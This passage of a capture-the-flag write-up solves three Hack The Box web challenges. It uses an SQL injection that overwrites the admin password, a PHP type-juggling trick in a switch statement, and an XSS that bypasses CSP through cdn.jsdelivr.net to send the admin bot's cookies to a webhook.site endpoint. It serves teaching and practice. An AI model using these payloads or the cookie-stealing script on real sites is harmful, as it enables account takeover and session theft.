    <td></td>
    <td>admin</td>
    <td>80</td>
    <td>21</td>
    <td>23</td>
    <td></td>
    </tr>
</tbody>
… if the current user is the admin:
{% if user == 'admin' %}
So my goal was to login as an admin.
I opened Firefox and there was this login page.

Low hanging fruit such as admin:admin didn’t work, so I started reading the source code to see how the auth is implemented.
Method login(username, password) returns a JWT token, and api_login() stores it in a session cookie.
    user = login(username, password)

    if user:
        session['auth'] = user
        return response('Success'), 200
Secret key is 50 random bytes, and as far as I could see, it’s correctly implemented.
generate = lambda x: os.urandom(x).hex()
key = generate(50)

(...)

encoded = jwt.encode(
    {
        'username': username,
        'exp': token_expiration
    },
    key,
    algorithm='HS256'
)

I started looking in the database.py to see if there is a possibility of an SQL injection, and I found one in the insert query in user registration.
def register(username, password):
    exists = query_db('SELECT * FROM users WHERE username = %s', (username,))

    if exists:
        return False

    hashed = generate_password_hash(password)

    query_db(f'INSERT INTO users (username, password) VALUES ("{username}", "{hashed}")')
    mysql.connection.commit()

    return True
I looked at the entrypoint.sh file to see how the database is initialized. I found valuable information about the database schema that could help me with the SQL injection.
CREATE DATABASE horror_feeds;

CREATE TABLE horror_feeds.users (
    id INTEGER PRIMARY KEY AUTO_INCREMENT,
    username varchar(255) NOT NULL UNIQUE,
    password varchar(255) NOT NULL
);

INSERT INTO horror_feeds.users (username, password) VALUES ('admin', '$2a$12$BHVtAvXDP1xgjkGEoeqRTu2y4mycnpd6If0j/WbP0PCjwW4CKdq6G');

CREATE USER 'user'@'localhost' IDENTIFIED BY 'M@k3l@R!d3s$';
GRANT SELECT, INSERT, UPDATE ON horror_feeds.users TO 'user'@'localhost';

FLUSH PRIVILEGES;
Before running SQLi payloads, I got into the Docker container so I can monitor database changes to see if my SQLi has any effect.
$ docker ps
CONTAINER ID   IMAGE              COMMAND            CREATED          STATUS          PORTS                                       NAMES
6d24f998a309   web_horror_feeds   "/entrypoint.sh"   29 minutes ago   Up 28 minutes   0.0.0.0:1337->1337/tcp, :::1337->1337/tcp   web_horror_feeds
$ docker exec -it 6d24f998a309 /bin/ash
/app # mysql -u user -pM@k3l@R!d3s$
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 7
Server version: 10.6.10-MariaDB MariaDB Server

Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.**

MariaDB [(none)]> use horror_feeds
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A

Database changed
MariaDB [horror_feeds]> select * from users;
+----+----------+---------------------+
| id | username | password            |
+----+----------+---------------------+
|  1 | admin    | a2/WbP0PCjwW4CKdq6G |
+----+----------+---------------------+
1 row in set (0.001 sec)
The first thing I noticed was that the admin password hash does not look like a proper password hash. The hash in the database didn’t match the one in entrypoint.sh:
a2/WbP0PCjwW4CKdq6G != $2a$12$BHVtAvXDP1xgjkGEoeqRTu2y4mycnpd6If0j/WbP0PCjwW4CKdq6G
Parts of the hash got interpreted as env variables and positional parameters because of the $ signs, which resulted in an invalid hash.

Anyway, before diving into that invalid hash path, I decided to try to inject an UPDATE query after INSERT.
I tried with the following payload:
hacker","aaa"); UPDATE users SET password = "test" WHERE username = "admin"; --
It failed with this response:
{
  "error": {
    "message": [
      "2014",
      "Commands out of sync; you can't run this command now"
    ],
    "type": "ProgrammingError"
  }
}
Also, the logs outputed the following warning:
[Warning] Aborted connection 11 to db: 'horror_feeds' user: 'user' host: 'localhost' (Got an error writing communication packets)
It seems it’s not possible to run a nested SQL query in MySQL.
Luckily, it is possible to perform an UPDATE instead of an INSERT in MariaDB/MySQL. You can read about that feature here.
The next payload I tried was the following:
admin","aaa") ON DUPLICATE KEY UPDATE password = "test" --
It worked! 👻
MariaDB [horror_feeds]> select * from users;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
|  1 | admin    | test     |
+----+----------+----------+
1 row in set (0.001 sec)
The next step was to generate a hash of a custom password so I could login. To do that, I borrowed generate_password_hash() method from util.py.
>>> from util import generate_password_hash
>>> generate_password_hash("lazicdusan.com")
'$2b$12$Xsi7LpQ2l9c3NzVnpzcTaO9M4N6NP6WbWDyLQwYht9ElTHdTut.by'
I started the remote instance and ran the same payload, but with the generated hash.

The message said “User registered! Please login”, so I proceeded to login with admin:lazicdusan.com.
That did work.
And the flag was down below.

HTB{N3ST3D_QU3R1E5_AR3_5CARY!!!}
Day 4: Juggling Facts
An organization seems to possess knowledge of the true nature of pumpkins. Can you find out what they honestly know and uncover this centuries-long secret once and for all?
🐳 Spawn Docker
📦 Download Files
This is a PHP application.
This challenge has no flag.txt at all, but reading entrypoint.sh reveals that the flag is stored in the database.
CREATE DATABASE web_juggling_facts;
USE web_juggling_facts;

CREATE TABLE facts (
    id        INT NOT NULL AUTO_INCREMENT,
    fact      TEXT NOT NULL,
    fact_type VARCHAR(255) NOT NULL,
    primary key(id)
);

INSERT INTO facts(fact, fact_type) VALUES (
    '<p><span class=":pumpkin:">:pumpkin:</span> flowers are edible</p>',
    'spooky'
),
-- redacted for readability
(
    '<p>Surprisingly, <span class=":pumpkin:">:pumpkin:</span> pie isn\'t America\'s favorite.</p>',
    'not_spooky'
),
-- redacted for readability
(
    'HTB{f4k3_fl4g_f0r_t3st1ng}',
    'secrets'
);

ALTER USER 'root'@'localhost' IDENTIFIED BY 'M@k3l@R!d3s$';
FLUSH PRIVILEGES;
I opened the app in Firefox and there was this website about (not so) spooky pumpkin facts.

Clicking on the buttons on the right it’s possible to get and display “Spooky Facts”, “Not So Spooky Facts” and “Secret Facts”, which can only be accessed by admin.

I opened DevTools to see how fetching facts works, and this is what I found out.
Clicking on each button creates a POST request to /api/getfacts with the body that looks like this: {"type":"spooky"}, where type can be spooky, not_spooky and secrets. Both spooky and not_spooky return a list of objects (data from facts table), but secrets returns the following message:
{
  "message": "Currently this type can be only accessed through localhost!"
}
I immediately thought that I have to perform server-side request forgery to obtain the flag. I started looking at the code and I found this condition that forbids requests from any address other than 127.0.0.1.
if ($jsondata['type'] === 'secrets' && $_SERVER['REMOTE_ADDR'] !== '127.0.0.1')
{
    return $router->jsonify(['message' => 'Currently this type can be only accessed through localhost!']);
}
Also, I decided to take a moment to consider that the challenge is named “Juggling Facts” AND it’s written in PHP.

If you are not sure what I am talking about, a quick Google search on “php type juggling” says this:
PHP has a feature called “type juggling”, or “type coercion”. This means that during the comparison of variables of different types, PHP will first convert them to a common, comparable type.

To better understand this, here is this table depicting strict comparisons with ===.

And another table depicting loose comparisons with ==.
I kept that potential SSRF in mind and I started searching for a type juggling vulnerability in the code. I started with the variables I could control, which is the type field.
One part of the code that drew my attention was this switch statement.
switch ($jsondata['type'])
{
    case 'secrets':
        return $router->jsonify([
            'facts' => $this->facts->get_facts('secrets')
        ]);

    case 'spooky':
        return $router->jsonify([
            'facts' => $this->facts->get_facts('spooky')
        ]);

    case 'not_spooky':
        return $router->jsonify([
            'facts' => $this->facts->get_facts('not_spooky')
        ]);

    default:
        return $router->jsonify([
            'message' => 'Invalid type!'
        ]);
}
I attempted to pass true boolean in the type field.
{
  "type": true
}
That was enough to get the flag and learn that sw1tch_stat3m3nts_4r3_vuln3r4bl3!!!
{
  "facts": [
    {
      "id": 19,
      "fact": "HTB{sw1tch_stat3m3nts_4r3_vuln3r4bl3!!!}",
      "fact_type": "secrets"
    }
  ]
}
Explanation: Switch uses loose comparison and the first expression it evaluates is true == "secrets", resulting in true.

Day 5: Cursed Secret Party
You’ve just received an invitation to a party. Authorities have reported that the party is cursed, and the guests are trapped in a never-ending unsolvable murder mystery party. Can you investigate further and try to save everyone?
🐳 Spawn Docker
📦 Download Files
The last challenge is written in Node.js.
The flag is returned by the app in a JWT token stored in a cookie in a headless puppeteer browser (bot.js).
const visit = async () => {
    try {
        const browser = await puppeteer.launch(browser_options);
        let context = await browser.createIncognitoBrowserContext();
        let page = await context.newPage();

        let token = await JWTHelper.sign({ username: 'admin', user_role: 'admin', flag: flag });
        await page.setCookie({
            name: 'session',
            value: token,
            domain: '127.0.0.1:1337'
        });

        await page.goto('http://127.0.0.1:1337/admin', {
            waitUntil: 'networkidle2',
            timeout: 5000
        });

        await page.goto('http://127.0.0.1:1337/admin/delete_all', {
            waitUntil: 'networkidle2',
            timeout: 5000
        });

        setTimeout(() => {
            browser.close();
        }, 5000);

    } catch(e) {
        console.log(e);
    }
};
That browser visits http://127.0.0.1:1337/admin everytime we submit a request for the halloween party (index.js).
router.post('/api/submit', (req, res) => {
    const { halloween_name, email, costume_type, trick_or_treat } = req.body;

    if (halloween_name && email && costume_type && trick_or_treat) {

        return db.party_request_add(halloween_name, email, costume_type, trick_or_treat)
            .then(() => {
                res.send(response('Your request will be reviewed by our team!'));

                bot.visit();
            })
            .catch(() => res.send(response('Something Went Wrong!')));
    }

    return res.status(401).send(response('Please fill out all the required fields!'));
});

Also, this is the home page used for submitting the requests. 🐈⬛
Anything special about /admin? Well, yes. Only the admin user can access it.
router.get('/admin', AuthMiddleware, (req, res) => {
    if (req.user.user_role !== 'admin') {
        return res.status(401).send(response('Unautorized!'));
    }

    return db.get_party_requests()
        .then((data) => {
            res.render('admin.html', { requests: data });
        });
});
When our bot visits that page, the information about the requests we submitted will be there.
<div class="container" style="margin-top: 20px">
    {% for request in requests %}
        <div class="card">
        <div class="card-header"> <strong>Halloween Name</strong> : {{ request.halloween_name | safe }} </div>
        <div class="card-body">
            <p class="card-title"><strong>Email Address</strong>    : {{ request.email }}</p>
            <p class="card-text"><strong>Costume Type </strong>   : {{ request.costume_type }} </p>
            <p class="card-text"><strong>Prefers tricks or treat </strong>   : {{ request.trick_or_treat }} </p>

            <button class="btn btn-primary">Accept</button>
            <button class="btn btn-danger">Delete</button>
        </div>
    </div>
    {% endfor %}
</div>
So far, everything looks like we are supposed to perform an XSS attack on that bot. In other words, the goal is to trick the bot into making a request to our custom endpoint (i.e. webhook.site) with its cookie included so we can read the flag.
There are many ways to hit your own endpoint, here are some basic examples:
<img src="https://lazicdusan.com"/>
<script src="https://lazicdusan.com"/></script>
<link rel=attachment href="https://lazicdusan.com">
I also recommend this article on hacktricks.xyz: Server Side XSS (Dynamic PDF)
One thing that can get in our way when attempting such attack is Content Security Policy (CSP), which is the case in this challenge.
app.use(function (req, res, next) {
    res.setHeader(
        "Content-Security-Policy",
        "script-src 'self' https://cdn.jsdelivr.net ; style-src 'self' https://fonts.googleapis.com; img-src 'self'; font-src 'self' https://fonts.gstatic.com; child-src 'self'; frame-src 'self'; worker-src 'self'; frame-ancestors 'self'; form-action 'self'; base-uri 'self'; manifest-src 'self'"
    );
    next();
});
Content-Security-Policy header prevents us form fetching content from arbitrary sources.

I used Google CSP Evaluator to check if there are any security issues with this CSP.
Turns out that “cdn.jsdelivr.net is known to host JSONP endpoints and Angular libraries which allow to bypass this CSP.”

After a quick Google search on how to upload a file to cdn.jsdelivr.net, I found a tool that does exactly that: https://www.jsdelivr.com/github
I wrote a quick script to send a cookie to my webhook.site endpoint.
fetch("https://webhook.site/d7b5e0cc-eb42-4ce1-9af1-d843d8715bb8/?cookies="+document.cookie);
I uploaded it to GitHub, and in seconds I made it available on cdn.jsdelivr.net.
$ curl https://cdn.jsdelivr.net/gh/dusanlazic/ctf-xss@main/xss-2.js
fetch("https://webhook.site/d7b5e0cc-eb42-4ce1-9af1-d843d8715bb8/?cookies="+document.cookie);

To run that script I set “Halloween name” to <script src='https://cdn.jsdelivr.net/gh/dusanlazic/ctf-xss@main/xss-2.js'></script>, filled the rest of the form and submitted.
🥁🥁🥁 … and here it is.
